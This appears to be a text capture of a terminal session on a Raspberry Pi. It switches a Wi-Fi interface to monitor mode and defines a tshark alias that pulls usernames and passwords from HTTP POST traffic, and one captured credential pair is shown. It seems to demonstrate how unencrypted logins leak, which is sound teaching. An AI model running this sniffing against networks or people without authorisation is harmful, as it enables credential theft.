 2. pi@oven: ~ (ssh)
pi@oven:~ $ sudo ifconfig wlan0 down
pi@oven:~ $ sudo iwconfig wlan0 mode Monitor
pi@oven:~ $ sudo ifconfig wlan0 up
username password
pi@oven:~ $ sniff
Capturing on 'wlan0'
Mar 27, 2017 14:21:02.861352000 SGT Sayanee,mysupersecretpassword
^C1 packet captured
sniff packets with filter
pi@oven:~ $ alias sniff
alias sniff='tshark -i wlan0 -Y '\''http.request.method == POST and tcp c
ontains "password"'\'' -T fields -e frame.time -e urlencoded-form.value'
pi@oven:~ $